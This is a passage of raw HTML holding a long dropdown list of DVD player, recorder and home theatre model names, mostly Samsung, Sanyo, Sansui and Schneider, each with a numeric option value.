value=9829>Samsung DVD-K450</option><option  value=2034>Samsung DVD-L100</option><option  value=3985>Samsung DVD-L1200</option><option  value=2847>Samsung DVD-L200</option><option  value=6254>Samsung DVD-L25</option><option  value=4341>Samsung DVD-L300</option><option  value=5908>Samsung DVD-L70</option><option  value=5709>Samsung DVD-L75</option><option  value=7794>Samsung DVD-L760</option><option  value=363>Samsung DVD-M101</option><option  value=1610>Samsung DVD-M103</option><option  value=1654>Samsung DVD-M104</option><option  value=665>Samsung DVD-M105</option><option  value=1609>Samsung DVD-M108</option><option  value=1978>Samsung DVD-M201</option><option  value=1592>Samsung DVD-M203</option><option  value=705>Samsung DVD-M204</option><option  value=657>Samsung DVD-M205</option><option  value=4059>Samsung DVD-M208K</option><option  value=364>Samsung DVD-M301</option><option  value=1271>Samsung DVD-M305</option><option  value=1852>Samsung DVD-M307</option><option  value=2840>Samsung DVD-M403</option><option  value=1180>Samsung DVD-M405</option><option  value=1194>Samsung DVD-MC20</option><option  value=2183>Samsung DVD-MM DB9</option><option  value=611>Samsung DVD-N2000</option><option  value=695>Samsung DVD-N501</option><option  value=2691>Samsung DVD-N504</option><option  value=1680>Samsung DVD-N505</option><option  value=6802>Samsung DVD-P140</option><option  value=4085>Samsung DVD-P142</option><option  value=4365>Samsung DVD-P144</option><option  value=5059>Samsung DVD-P145</option><option  value=12598>Samsung DVD-P146</option><option  value=4165>Samsung DVD-P148</option><option  value=8814>Samsung DVD-P170</option><option  value=8436>Samsung DVD-P171</option><option  value=8681>Samsung DVD-P172</option><option  value=9540>Samsung DVD-P180</option><option  value=9303>Samsung DVD-P181</option><option  value=10458>Samsung DVD-P182</option><option  value=9346>Samsung DVD-P182R</option><option  value=9823>Samsung DVD-P184</option><option  value=9564>Samsung DVD-P185</option><option  value=10461>Samsung DVD-P190</option><option  value=10089>Samsung DVD-P191</option><option  value=10173>Samsung DVD-P191K</option><option  value=10733>Samsung DVD-P192</option><option  value=11261>Samsung DVD-P192R</option><option  value=7310>Samsung DVD-P200</option><option  value=3975>Samsung DVD-P213</option><option  value=2848>Samsung DVD-P230</option><option  value=2483>Samsung DVD-P231</option><option  value=3577>Samsung DVD-P233K</option><option  value=7587>Samsung DVD-P239</option><option  value=4703>Samsung DVD-P240</option><option  value=4003>Samsung DVD-P241</option><option  value=4593>Samsung DVD-P242</option><option  value=5204>Samsung DVD-P243N</option><option  value=4529>Samsung DVD-P244</option><option  value=4378>Samsung DVD-P245</option><option  value=8088>Samsung DVD-P246M</option><option  value=5135>Samsung DVD-P247A</option><option  value=5180>Samsung DVD-P248A</option><option  value=4268>Samsung DVD-P248K</option><option  value=5049>Samsung DVD-P249M</option><option  value=5770>Samsung DVD-P250K</option><option  value=5767>Samsung DVD-P255K</option><option  value=7595>Samsung DVD-P260K</option><option  value=8343>Samsung DVD-P270K</option><option  value=9707>Samsung DVD-P280</option><option  value=10157>Samsung DVD-P280K</option><option  value=10677>Samsung DVD-P290</option><option  value=10920>Samsung DVD-P290K</option><option  value=3976>Samsung DVD-P313</option><option  value=2516>Samsung DVD-P331</option><option  value=9822>Samsung DVD-P333</option><option  value=4601>Samsung DVD-P341</option><option  value=6419>Samsung DVD-P343</option><option  value=4698>Samsung DVD-P345</option><option  value=5894>Samsung DVD-P346</option><option  value=4441>Samsung DVD-P347</option><option  value=6977>Samsung DVD-P350H</option><option  value=6047>Samsung DVD-P350K</option><option  value=5636>Samsung DVD-P355</option><option  value=10894>Samsung DVD-P355K</option><option  value=7316>Samsung DVD-P360</option><option  value=7125>Samsung DVD-P361K</option><option  value=6998>Samsung DVD-P365</option><option  value=7260>Samsung DVD-P366</option><option  value=8414>Samsung DVD-P370</option><option  value=8930>Samsung DVD-P375</option><option  value=8866>Samsung DVD-P376KD</option><option  value=9609>Samsung DVD-P380</option><option  value=10445>Samsung DVD-P380K</option><option  value=10189>Samsung DVD-P390</option><option  value=10747>Samsung DVD-P390K</option><option  value=687>Samsung DVD-P401</option><option  value=1142>Samsung DVD-P421</option><option  value=4107>Samsung DVD-P423</option><option  value=3971>Samsung DVD-P433</option><option  value=3468>Samsung DVD-P438J</option><option  value=5300>Samsung DVD-P445K</option><option  value=5797>Samsung DVD-P450</option><option  value=7892>Samsung DVD-P460</option><option  value=7592>Samsung DVD-P465KD</option><option  value=8563>Samsung DVD-P466KD</option><option  value=8311>Samsung DVD-P475</option><option  value=9410>Samsung DVD-P480</option><option  value=9819>Samsung DVD-P480R</option><option  value=6529>Samsung DVD-P4848K</option><option  value=10469>Samsung DVD-P490</option><option  value=4439>Samsung DVD-P538K</option><option  value=4989>Samsung DVD-P543K</option><option  value=5263>Samsung DVD-P548K</option><option  value=7861>Samsung DVD-P560</option><option  value=6222>Samsung DVD-P650K</option><option  value=2331>Samsung DVD-P701</option><option  value=1521>Samsung DVD-P721M</option><option  value=4836>Samsung DVD-R100</option><option  value=6106>Samsung DVD-R119</option><option  value=5473>Samsung DVD-R120</option><option  value=5597>Samsung DVD-R121</option><option  value=5869>Samsung DVD-R122</option><option  value=5670>Samsung DVD-R125</option><option  value=6855>Samsung DVD-R128</option><option  value=7103>Samsung DVD-R129</option><option  value=6856>Samsung DVD-R130</option><option  value=7101>Samsung DVD-R135</option><option  value=7102>Samsung DVD-R136</option><option  value=8710>Samsung DVD-R140MK</option><option  value=7109>Samsung DVD-R145</option><option  value=8620>Samsung DVD-R149</option><option  value=8439>Samsung DVD-R150</option><option  value=8453>Samsung DVD-R151</option><option  value=8273>Samsung DVD-R155 (EU version)</option><option  value=8192>Samsung DVD-R155 (US version)</option><option  value=8946>Samsung DVD-R156</option><option  value=8253>Samsung DVD-R157</option><option  value=8724>Samsung DVD-R160</option><option  value=9666>Samsung DVD-R170</option><option  value=10648>Samsung DVD-R175</option><option  value=4794>Samsung DVD-R2000</option><option  value=4748>Samsung DVD-R3000</option><option  value=3983>Samsung DVD-R4000</option><option  value=2035>Samsung DVD-S124</option><option  value=4498>Samsung DVD-S126</option><option  value=2061>Samsung DVD-S128</option><option  value=1121>Samsung DVD-S221</option><option  value=1461>Samsung DVD-S222</option><option  value=2134>Samsung DVD-S223</option><option  value=1201>Samsung DVD-S224</option><option  value=1577>Samsung DVD-S225</option><option  value=1534>Samsung DVD-S228</option><option  value=1864>Samsung DVD-S229</option><option  value=2491>Samsung DVD-S320</option><option  value=1730>Samsung DVD-S321</option><option  value=2074>Samsung DVD-S323</option><option  value=1361>Samsung DVD-S324</option><option  value=1927>Samsung DVD-S325</option><option  value=1928>Samsung DVD-S328</option><option  value=1345>Samsung DVD-S423</option><option  value=1804>Samsung DVD-S424</option><option  value=2218>Samsung DVD-S425</option><option  value=2333>Samsung DVD-S428K</option><option  value=2033>Samsung DVD-S624M</option><option  value=7151>Samsung DVD-SH830</option><option  value=7152>Samsung DVD-SH835</option><option  value=9598>Samsung DVD-SH853</option><option  value=8840>Samsung DVD-SH853M</option><option  value=9599>Samsung DVD-SH855</option><option  value=8743>Samsung DVD-SH855M</option><option  value=9600>Samsung DVD-SH857</option><option  value=9519>Samsung DVD-SH871M</option><option  value=9319>Samsung DVD-SH873</option><option  value=9601>Samsung DVD-SH873M</option><option  value=9320>Samsung DVD-SH875</option><option  value=9602>Samsung DVD-SH875M</option><option  value=9321>Samsung DVD-SH877</option><option  value=10074>Samsung DVD-SH893</option><option  value=11193>Samsung DVD-SH893M</option><option  value=10075>Samsung DVD-SH895</option><option  value=10076>Samsung DVD-SH897</option><option  value=9946>Samsung DVD-SR270M</option><option  value=9945>Samsung DVD-SR275M</option><option  value=6857>Samsung DVD-SR420</option><option  value=6339>Samsung DVD-TR520</option><option  value=10889>Samsung DVD-U8800</option><option  value=706>Samsung DVD-V1000</option><option  value=1200>Samsung DVD-V2000</option><option  value=1690>Samsung DVD-V2200</option><option  value=1455>Samsung DVD-V2500</option><option  value=3770>Samsung DVD-V3300</option><option  value=8009>Samsung DVD-V340</option><option  value=2546>Samsung DVD-V3500</option><option  value=3178>Samsung DVD-V3650</option><option  value=3609>Samsung DVD-V3800</option><option  value=6011>Samsung DVD-V4300</option><option  value=8327>Samsung DVD-V4500</option><option  value=3995>Samsung DVD-V4600</option><option  value=4464>Samsung DVD-V4800</option><option  value=1905>Samsung DVD-V5000</option><option  value=1959>Samsung DVD-V52</option><option  value=3824>Samsung DVD-V530</option><option  value=4195>Samsung DVD-V540</option><option  value=6718>Samsung DVD-V5450</option><option  value=5485>Samsung DVD-V5500</option><option  value=4406>Samsung DVD-V55K</option><option  value=7031>Samsung DVD-V5600</option><option  value=7009>Samsung DVD-V5650</option><option  value=7022>Samsung DVD-V6000</option><option  value=6651>Samsung DVD-V642K</option><option  value=2440>Samsung DVD-V6500</option><option  value=5486>Samsung DVD-V65K</option><option  value=7045>Samsung DVD-V6600</option><option  value=8358>Samsung DVD-V6700</option><option  value=9440>Samsung DVD-V6800</option><option  value=3424>Samsung DVD-V70</option><option  value=2022>Samsung DVD-V7000</option><option  value=2032>Samsung DVD-V72K</option><option  value=2023>Samsung DVD-V7500</option><option  value=9826>Samsung DVD-V7550K</option><option  value=7934>Samsung DVD-V7600K</option><option  value=3216>Samsung DVD-V80</option><option  value=1447>Samsung DVD-V8000</option><option  value=3713>Samsung DVD-V85</option><option  value=5552>Samsung DVD-V8500</option><option  value=6831>Samsung DVD-V8550K</option><option  value=5798>Samsung DVD-V8600</option><option  value=7693>Samsung DVD-V8650</option><option  value=9057>Samsung DVD-V90K</option><option  value=6073>Samsung DVD-V940K</option><option  value=6556>Samsung DVD-V9500</option><option  value=7002>Samsung DVD-V9650</option><option  value=8291>Samsung DVD-V9700</option><option  value=9481>Samsung DVD-V9800</option><option  value=4835>Samsung DVD-VR300</option><option  value=5598>Samsung DVD-VR320</option><option  value=5953>Samsung DVD-VR325</option><option  value=7107>Samsung DVD-VR330 (EU version)</option><option  value=7100>Samsung DVD-VR330 (US version)</option><option  value=7110>Samsung DVD-VR335 (EU version)</option><option  value=7111>Samsung DVD-VR335 (US version)</option><option  value=7140>Samsung DVD-VR336</option><option  value=7141>Samsung DVD-VR345</option><option  value=9299>Samsung DVD-VR350</option><option  value=9298>Samsung DVD-VR350M</option><option  value=8501>Samsung DVD-VR355</option><option  value=8337>Samsung DVD-VR357</option><option  value=9703>Samsung DVD-VR370</option><option  value=9402>Samsung DVD-VR375</option><option  value=12522>Samsung DVD-VR375A</option><option  value=9998>Samsung DVD-VR470M</option><option  value=9999>Samsung DVD-VR475M</option><option  value=5892>Samsung DW-15G10</option><option  value=8728>Samsung DW-28G5VD</option><option  value=11302>Samsung HC-C7530W</option><option  value=12616>Samsung HG-H5200</option><option  value=10588>Samsung HT-910HD</option><option  value=9294>Samsung HT-A100</option><option  value=11404>Samsung HT-BD1150</option><option  value=10395>Samsung HT-BD1220</option><option  value=10086>Samsung HT-BD1250</option><option  value=10199>Samsung HT-BD1252</option><option  value=10192>Samsung HT-BD1255</option><option  value=11218>Samsung HT-BD2</option><option  value=9763>Samsung HT-BD2ET</option><option  value=9557>Samsung HT-BD2T</option><option  value=10512>Samsung HT-BD3252</option><option  value=10374>Samsung HT-BD7200</option><option  value=11370>Samsung HT-BD7255</option><option  value=10638>Samsung HT-BD8200</option><option  value=11187>Samsung HT-C330</option><option  value=10996>Samsung HT-C350</option><option  value=11454>Samsung HT-C445</option><option  value=11259>Samsung HT-C455</option><option  value=11076>Samsung HT-C460</option><option  value=11210>Samsung HT-C5200</option><option  value=10991>Samsung HT-C550</option><option  value=10890>Samsung HT-C5500 </option><option  value=12651>Samsung HT-C5530</option><option  value=11106>Samsung HT-C555</option><option  value=10987>Samsung HT-C5550</option><option  value=11247>Samsung HT-C5550W</option><option  value=11490>Samsung HT-C5800</option><option  value=11105>Samsung HT-C5900</option><option  value=11314>Samsung HT-C5950W</option><option  value=11391>Samsung HT-C6200</option><option  value=10984>Samsung HT-C6500</option><option  value=10884>Samsung HT-C650W</option><option  value=11111>Samsung HT-C653W</option><option  value=11222>Samsung HT-C655W</option><option  value=11164>Samsung HT-C6600</option><option  value=11237>Samsung HT-C6730W</option><option  value=11474>Samsung HT-C6800</option><option  value=11346>Samsung HT-C6900W</option><option  value=11107>Samsung HT-C6930W</option><option  value=11091>Samsung HT-C6950W</option><option  value=11138>Samsung HT-C7200</option><option  value=11631>Samsung HT-C7300</option><option  value=11365>Samsung HT-C7550W</option><option  value=11200>Samsung HT-C9950W </option><option  value=11486>Samsung HT-D330</option><option  value=11825>Samsung HT-D330K</option><option  value=11683>Samsung HT-D350</option><option  value=11700>Samsung HT-D353HK</option><option  value=11811>Samsung HT-D4200</option><option  value=11459>Samsung HT-D450</option><option  value=11581>Samsung HT-D4500</option><option  value=12327>Samsung HT-D453H</option><option  value=11876>Samsung HT-D453K</option><option  value=11566>Samsung HT-D455K</option><option  value=11734>Samsung HT-D4600</option><option  value=11589>Samsung HT-D5100</option><option  value=12659>Samsung HT-D5130</option><option  value=11491>Samsung HT-D5200</option><option  value=11547>Samsung HT-D5300</option><option  value=11705>Samsung HT-D5330</option><option  value=11487>Samsung HT-D550</option><option  value=11717>Samsung HT-D5500</option><option  value=11495>Samsung HT-D5530</option><option  value=11485>Samsung HT-D555</option><option  value=11615>Samsung HT-D5550W</option><option  value=12259>Samsung HT-D5550WK</option><option  value=11973>Samsung HT-D555K</option><option  value=11592>Samsung HT-D6500</option><option  value=11672>Samsung HT-D6530</option><option  value=11736>Samsung HT-D6730W</option><option  value=11512>Samsung HT-D6750W</option><option  value=11917>Samsung HT-D7100</option><option  value=11634>Samsung HT-D7200</option><option  value=3383>Samsung HT-DB120</option><option  value=6697>Samsung HT-DB1650</option><option  value=3164>Samsung HT-DB300</option><option  value=2853>Samsung HT-DB600</option><option  value=3936>Samsung HT-DB750M</option><option  value=9569>Samsung HT-DB760</option><option  value=8944>Samsung HT-DB770</option><option  value=1405>Samsung HT-DL100</option><option  value=1412>Samsung HT-DL200</option><option  value=2424>Samsung HT-DL200P</option><option  value=2010>Samsung HT-DL70DRH/XEU</option><option  value=1759>Samsung HT-DM150</option><option  value=2088>Samsung HT-DM550</option><option  value=6280>Samsung HT-DS100</option><option  value=4561>Samsung HT-DS1000</option><option  value=4482>Samsung HT-DS1100</option><option  value=4431>Samsung HT-DS400</option><option  value=5296>Samsung HT-DS450</option><option  value=6722>Samsung HT-DS460</option><option  value=4475>Samsung HT-DS490</option><option  value=4410>Samsung HT-DS610</option><option  value=5876>Samsung HT-DS630T</option><option  value=5259>Samsung HT-DS660T</option><option  value=8133>Samsung HT-DS665T</option><option  value=5755>Samsung HT-DS700</option><option  value=4956>Samsung HT-DS900</option><option  value=8979>Samsung HT-DT79</option><option  value=12233>Samsung HT-E320</option><option  value=12241>Samsung HT-E330K/XA</option><option  value=12577>Samsung HT-E350</option><option  value=11913>Samsung HT-E3500</option><option  value=12039>Samsung HT-E3550</option><option  value=11859>Samsung HT-E4500</option><option  value=11974>Samsung HT-E4530</option><option  value=11910>Samsung HT-E453HK</option><option  value=12025>Samsung HT-E4550K</option><option  value=12141>Samsung HT-E5200</option><option  value=12054>Samsung HT-E5330</option><option  value=11980>Samsung HT-E5400</option><option  value=12451>Samsung HT-E550</option><option  value=11886>Samsung HT-E5500W</option><option  value=12536>Samsung HT-E5550</option><option  value=11908>Samsung HT-E6500W</option><option  value=11960>Samsung HT-E6730W</option><option  value=11918>Samsung HT-E6750W</option><option  value=12193>Samsung HT-E8000</option><option  value=11964>Samsung HT-E8200</option><option  value=11863>Samsung HT-EM45</option><option  value=12404>Samsung HT-EM54C</option><option  value=11933>Samsung HT-ES455K</option><option  value=3546>Samsung HT-EV100</option><option  value=12303>Samsung HT-F4200</option><option  value=12304>Samsung HT-F4500</option><option  value=12497>Samsung HT-F4505</option><option  value=12235>Samsung HT-F450K</option><option  value=12283>Samsung HT-F453</option><option  value=12458>Samsung HT-F453HK</option><option  value=12247>Samsung HT-F4550</option><option  value=12450>Samsung HT-F455RK</option><option  value=12835>Samsung HT-F5200</option><option  value=12136>Samsung HT-F5500K</option><option  value=12520>Samsung HT-F5505K</option><option  value=12649>Samsung HT-F5525WK/ZD</option><option  value=12538>Samsung HT-F5550</option><option  value=12299>Samsung HT-F5550HK</option><option  value=12280>Samsung HT-F6500W</option><option  value=12205>Samsung HT-F6550W</option><option  value=12240>Samsung HT-F9750W/XY</option><option  value=12574>Samsung HT-FS6200</option><option  value=12489>Samsung HT-H4200R</option><option  value=12907>Samsung HT-H4500</option><option  value=12517>Samsung HT-H4500K</option><option  value=12449>Samsung HT-H5500</option><option  value=12358>Samsung HT-H6550WM</option><option  value=12424>Samsung HT-H7750WM</option><option  value=6107>Samsung HT-HDP40</option><option  value=12648>Samsung HT-J4500</option><option  value=12620>Samsung HT-J4500K</option><option  value=12638>Samsung HT-J4550</option><option  value=12744>Samsung HT-J5130HK</option><option  value=12803>Samsung HT-J5150</option><option  value=12537>Samsung HT-J5500W/K</option><option  value=12666>Samsung HT-J5550K</option><option  value=12758>Samsung HT-J7750</option><option  value=6398>Samsung HT-KD800T</option><option  value=10666>Samsung HT-KX30</option><option  value=5969>Samsung HT-P10</option><option  value=6290>Samsung HT-P1200</option><option  value=6821>Samsung HT-P29</option><option  value=5907>Samsung HT-P38</option><option  value=5973>Samsung HT-P50</option><option  value=7502>Samsung HT-Q100</option><option  value=7405>Samsung HT-Q20</option><option  value=7015>Samsung HT-Q40</option><option  value=6997>Samsung HT-Q45</option><option  value=7483>Samsung HT-Q70</option><option  value=7452>Samsung HT-Q80</option><option  value=7584>Samsung HT-Q9</option><option  value=6571>Samsung HT-RP16R</option><option  value=3665>Samsung HT-SK5</option><option  value=7519>Samsung HT-SK6</option><option  value=7566>Samsung HT-THQ22</option><option  value=7386>Samsung HT-THQ25</option><option  value=8755>Samsung HT-THX22</option><option  value=8920>Samsung HT-THX25</option><option  value=8028>Samsung HT-TKP15</option><option  value=8277>Samsung HT-TKQ25R</option><option  value=9724>Samsung HT-TKX25</option><option  value=6297>Samsung HT-TP12</option><option  value=6109>Samsung HT-TP33</option><option  value=6562>Samsung HT-TP75</option><option  value=7156>Samsung HT-TQ22</option><option  value=7341>Samsung HT-TQ25</option><option  value=7186>Samsung HT-TQ72</option><option  value=7094>Samsung HT-TQ85</option><option  value=6322>Samsung HT-TWP32</option><option  value=9678>Samsung HT-TWZ312</option><option  value=9547>Samsung HT-TWZ415</option><option  value=9139>Samsung HT-TX22</option><option  value=9027>Samsung HT-TX250</option><option  value=8538>Samsung HT-TX35</option><option  value=8682>Samsung HT-TX35R</option><option  value=9365>Samsung HT-TX500</option><option  value=9221>Samsung HT-TX52</option><option  value=9972>Samsung HT-TX715T</option><option  value=8587>Samsung HT-TX72</option><option  value=10775>Samsung HT-TX725</option><option  value=8839>Samsung HT-TX75</option><option  value=8446>Samsung HT-TXQ120</option><option  value=10627>Samsung HT-TZ122</option><option  value=9539>Samsung HT-TZ212R</option><option  value=9685>Samsung HT-TZ215</option><option  value=10320>Samsung HT-TZ222R</option><option  value=10315>Samsung HT-TZ225</option><option  value=10070>Samsung HT-TZ310</option><option  value=9633>Samsung HT-TZ312</option><option  value=9665>Samsung HT-TZ315R</option><option  value=10343>Samsung HT-TZ322</option><option  value=10554>Samsung HT-TZ325R</option><option  value=10675>Samsung HT-TZ425</option><option  value=10072>Samsung HT-TZ512T</option><option  value=9417>Samsung HT-TZ515</option><option  value=10504>Samsung HT-TZ522T</option><option  value=6016>Samsung HT-UP30</option><option  value=6924>Samsung HT-WP30</option><option  value=5834>Samsung HT-WP38</option><option  value=7583>Samsung HT-WQ20</option><option  value=8981>Samsung HT-X20</option><option  value=8939>Samsung HT-X200</option><option  value=9107>Samsung HT-X25</option><option  value=9125>Samsung HT-X250</option><option  value=8556>Samsung HT-X250T</option><option  value=8736>Samsung HT-X251</option><option  value=8440>Samsung HT-X30</option><option  value=8585>Samsung HT-X40</option><option  value=8459>Samsung HT-X50</option><option  value=10754>Samsung HT-X620</option><option  value=10828>Samsung HT-X625</option><option  value=8382>Samsung HT-X70</option><option  value=9556>Samsung HT-X710</option><option  value=9629>Samsung HT-X715</option><option  value=10769>Samsung HT-X720GT</option><option  value=10590>Samsung HT-X725</option><option  value=9740>Samsung HT-X810T</option><option  value=10736>Samsung HT-XA100</option><option  value=7318>Samsung HT-XQ100</option><option  value=8661>Samsung HT-XQ100T/XAZ</option><option  value=9615>Samsung HT-Z110</option><option  value=10244>Samsung HT-Z120</option><option  value=10177>Samsung HT-Z210</option><option  value=9617>Samsung HT-Z210T</option><option  value=10611>Samsung HT-Z220</option><option  value=10487>Samsung HT-Z221</option><option  value=9265>Samsung HT-Z310T</option><option  value=10166>Samsung HT-Z320T</option><option  value=9875>Samsung HT-Z410</option><option  value=10341>Samsung HT-Z420</option><option  value=9260>Samsung HT-Z510T</option><option  value=10127>Samsung HT-Z520</option><option  value=12942>Samsung HTD-E450</option><option  value=10719>Samsung LE22B470</option><option  value=8730>Samsung Max-DT55</option><option  value=9496>Samsung MAX-DX56</option><option  value=9315>Samsung Max-DX76T</option><option  value=9023>Samsung MAX-KC650</option><option  value=367>Samsung Max945D</option><option  value=2875>Samsung MaxDN55</option><option  value=11386>Samsung MM-C330D</option><option  value=11265>Samsung MM-C430D</option><option  value=11816>Samsung MM-D430D</option><option  value=11694>Samsung MM-D470D</option><option  value=11524>Samsung MM-D530D</option><option  value=9903>Samsung MM-DC10</option><option  value=10327>Samsung MM-DG25</option><option  value=10783>Samsung MM-DG35iT</option><option  value=11586>Samsung MM-DJ8</option><option  value=7911>Samsung MM-DT10</option><option  value=8530>Samsung MM-DT8</option><option  value=12282>Samsung MM-E330D</option><option  value=12785>Samsung MM-E430D</option><option  value=8854>Samsung MM-KT10</option><option  value=11419>Samsung MX-C630D</option><option  value=9990>Samsung RTS-HE10T</option><option  value=8843>Samsung SV-C670</option><option  value=6759>Samsung SV-D285</option><option  value=10309>Samsung SV-D900HD</option><option  value=569>Samsung SV-DVD1E</option><option  value=8629>Samsung SV-DVD2E</option><option  value=6559>Samsung SV-DVD30</option><option  value=6868>Samsung SV-DVD340P</option><option  value=1549>Samsung SV-DVD3E</option><option  value=2996>Samsung SV-DVD3JG</option><option  value=2943>Samsung SV-DVD40</option><option  value=4408>Samsung SV-DVD440</option><option  value=4007>Samsung SV-DVD540</option><option  value=4687>Samsung SV-DVD545</option><option  value=4409>Samsung SV-DVD54T</option><option  value=2743>Samsung SV-DVD55</option><option  value=2665>Samsung SV-DVD6</option><option  value=3973>Samsung SV-DVD640</option><option  value=5503>Samsung SV-DVD645P</option><option  value=2319>Samsung SV-DVD90</option><option  value=12676>Samsung UBD-K8500</option><option  value=12853>Samsung UBD-M8500</option><option  value=12831>Samsung UBD-M9000</option><option  value=12839>Samsung UBD-M9500</option><option  value=12878>Samsung UHD-M7500</option><option  value=5438>Samsung UW17J11VD</option><option  value=5378>Samsung UW21J10VD</option><option  value=368>Samwin DVD-2200</option><option  value=12281>Sandstrom S22FED12</option><option  value=12361>Sandstrom S24FED12</option><option  value=7167>Sanho DVD-938k</option><option  value=2232>Sansui CDVD1900</option><option  value=6424>Sansui CDVD9000</option><option  value=9343>Sansui DAV-M1</option><option  value=7616>Sansui DVD 510</option><option  value=6495>Sansui DVD 512</option><option  value=9243>Sansui DVD 519</option><option  value=5777>Sansui DVD 550S</option><option  value=5197>Sansui DVD 939</option><option  value=5879>Sansui DVD 967</option><option  value=1155>Sansui DVX 1000</option><option  value=2524>Sansui DVX 2000K</option><option  value=1216>Sansui DVX 2100</option><option  value=8961>Sansui DVX 2500</option><option  value=6694>Sansui DVX 2820</option><option  value=10480>Sansui DVX 2850</option><option  value=4006>Sansui DVX 2900</option><option  value=3482>Sansui DVX 3000</option><option  value=5515>Sansui DVX 3050PH</option><option  value=10833>Sansui HDLCDVD325</option><option  value=7475>Sansui HDR-120GB</option><option  value=2832>Sansui RZ8700AV</option><option  value=1708>Sansui RZ9700AV</option><option  value=8704>Sansui RZ9830AVD</option><option  value=9759>Sansui SDHA-1023</option><option  value=2327>Sansui VRDVD4000</option><option  value=4465>Sansui VRDVD4001</option><option  value=3566>Sansui VRDVD4005</option><option  value=4772>Sansui VRDVD5000</option><option  value=11989>Sansung HT-E6530</option><option  value=10796>Sanyo  DC-PT88DX</option><option  value=1234>Sanyo AVD-8501</option><option  value=1970>Sanyo DAV-821</option><option  value=1656>Sanyo DC-AVD8501</option><option  value=11125>Sanyo DC-HT818</option><option  value=6334>Sanyo DC-TS5233</option><option  value=2078>Sanyo DC-TS750</option><option  value=2407>Sanyo DC-TS755KR</option><option  value=3284>Sanyo DC-TS760</option><option  value=5520>Sanyo DC-TS790</option><option  value=4595>Sanyo DRW-1000</option><option  value=4757>Sanyo DRW-500</option><option  value=3500>Sanyo DVC-2000</option><option  value=5382>Sanyo DVC-2500</option><option  value=3556>Sanyo DVC-2700</option><option  value=3611>Sanyo DVD-077</option><option  value=730>Sanyo DVD-1500A</option><option  value=369>Sanyo DVD-6040</option><option  value=370>Sanyo DVD-6070</option><option  value=2844>Sanyo DVD-7000</option><option  value=888>Sanyo DVD-7201</option><option  value=7428>Sanyo DVD-7250DX</option><option  value=7255>Sanyo DVD-7300DX</option><option  value=8114>Sanyo DVD-7500HDX</option><option  value=1130>Sanyo DVD-9201</option><option  value=3754>Sanyo DVD-9203</option><option  value=6696>Sanyo DVD-9205U</option><option  value=8555>Sanyo DVD-9206U</option><option  value=9614>Sanyo DVD-DTX75</option><option  value=8017>Sanyo DVD-DX405</option><option  value=10112>Sanyo DVD-DX50</option><option  value=8411>Sanyo DVD-DX500</option><option  value=6429>Sanyo DVD-DX501</option><option  value=7433>Sanyo DVD-DX506</option><option  value=7954>Sanyo DVD-DX510</option><option  value=8115>Sanyo DVD-DX516</option><option  value=10674>Sanyo DVD-DX517</option><option  value=11562>Sanyo DVD-DX518</option><option  value=6441>Sanyo DVD-DX60</option><option  value=5323>Sanyo DVD-HP58</option><option  value=8432>Sanyo DVD-L77</option><option  value=2704>Sanyo DVD-LS70</option><option  value=2316>Sanyo DVD-SL18</option><option  value=1280>Sanyo DVD-SL20</option><option  value=2764>Sanyo DVD-SL22</option><option  value=3251>Sanyo DVD-SL25</option><option  value=2626>Sanyo DVD-SL30KR</option><option  value=3659>Sanyo DVD-SL33</option><option  value=6552>Sanyo DVD-SL330</option><option  value=4214>Sanyo DVD-SL40</option><option  value=5965>Sanyo DVD-SL50</option><option  value=9637>Sanyo DVD-SL88</option><option  value=6775>Sanyo DVD-SX10</option><option  value=6452>Sanyo DVD-SX20</option><option  value=7764>Sanyo DVD-SX25</option><option  value=8822>Sanyo DVR-960</option><option  value=8077>Sanyo DVR-DX600</option><option  value=5787>Sanyo DVR-H200</option><option  value=5788>Sanyo DVR-S120</option><option  value=8195>Sanyo DVR-S300</option><option  value=8859>Sanyo DVR-SD450</option><option  value=5789>Sanyo DVR-V100E</option><option  value=1371>Sanyo DVW-5000</option><option  value=2652>Sanyo DVW-6000</option><option  value=3248>Sanyo DVW-6100</option><option  value=4573>Sanyo DVW-7000</option><option  value=5381>Sanyo DVW-7100</option><option  value=5766>Sanyo DVW-7200</option><option  value=2498>Sanyo DWM-1000</option><option  value=3666>Sanyo DWM-2500</option><option  value=4115>Sanyo DWM-2600</option><option  value=2365>Sanyo DWM-3000</option><option  value=3978>Sanyo DWM-3500</option><option  value=371>Sanyo DWM-360</option><option  value=660>Sanyo DWM-370</option><option  value=1237>Sanyo DWM-380</option><option  value=4041>Sanyo DWM-3800</option><option  value=2642>Sanyo DWM-390</option><option  value=7527>Sanyo DWM-3900</option><option  value=3393>Sanyo DWM-395</option><option  value=4102>Sanyo DWM-400</option><option  value=6085>Sanyo DWM-450</option><option  value=718>Sanyo DWM-470</option><option  value=12787>Sanyo FWBP505F</option><option  value=12794>Sanyo FWBP506F</option><option  value=12848>Sanyo FWBP507FF</option><option  value=12771>Sanyo FWBP706F</option><option  value=12679>Sanyo FWDP105F</option><option  value=12608>Sanyo FWDP175F</option><option  value=12887>Sanyo FWDV225F</option><option  value=12739>Sanyo FWZV475F</option><option  value=1767>Sanyo HV-DX1E</option><option  value=3290>Sanyo HV-DX2E</option><option  value=7023>Sanyo HV-DX300A</option><option  value=7660>Sanyo HV-DX350A</option><option  value=7629>Sanyo HVR-DX610</option><option  value=8172>Sanyo HVR-DX620</option><option  value=8171>Sanyo HVR-DX625</option><option  value=8173>Sanyo HVR-DX700</option><option  value=8174>Sanyo HVR-DX710</option><option  value=1487>Sast AEP-216</option><option  value=372>Sast AEP-803</option><option  value=2267>Sast AEP-810</option><option  value=1386>Sast AEP-816</option><option  value=692>Sast E810</option><option  value=8021>Saturn ST 1706</option><option  value=373>SC DK2</option><option  value=3305>Scan Ellion 520C DVX</option><option  value=3306>Scan NQ7100</option><option  value=374>Scan SC-2000</option><option  value=1016>Scan SC-2500</option><option  value=1851>Scan SC-440LSI</option><option  value=1791>Scan SC-440SL</option><option  value=2063>SCE 2088J</option><option  value=2119>SCE 2109</option><option  value=12656>Sceptre E325BD-HDC</option><option  value=12822>Sceptre E328BD-SR </option><option  value=4909>Schaub Lorenz DV-5310-1</option><option  value=867>Schaub Lorenz SL-D4000</option><option  value=2324>Schneider 1003</option><option  value=3421>Schneider 200</option><option  value=2888>Schneider 410</option><option  value=375>Schneider 810</option><option  value=1593>Schneider 855</option><option  value=1650>Schneider 857</option><option  value=5179>Schneider 880 DiVX</option><option  value=5989>Schneider DVD-R 1001</option><option  value=5993>Schneider DVDR HDD 160</option><option  value=5992>Schneider DVDR HDD 80</option><option  value=7188>Schneider DVHS 150 DivX</option><option  value=1594>Schneider HCS 500</option><option  value=3636>Schneider HCS 515</option><option  value=8204>Schneider HCS 550</option><option  value=8853>Schneider SDV 423</option><option  